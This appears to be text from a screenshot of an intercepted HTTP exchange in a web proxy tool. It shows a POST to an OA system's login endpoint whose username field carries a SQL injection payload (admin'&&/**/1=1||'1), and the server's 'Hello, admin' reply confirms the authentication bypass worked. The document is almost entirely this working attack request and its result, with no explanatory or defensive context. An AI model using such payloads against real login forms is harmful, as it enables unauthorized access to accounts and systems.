 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 85
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%26/**/1=1||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451c
af4
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 17
Date: Mon, 08 Oct 2018 03:23:14 GMT
Connection: close
<h3> Hello, admin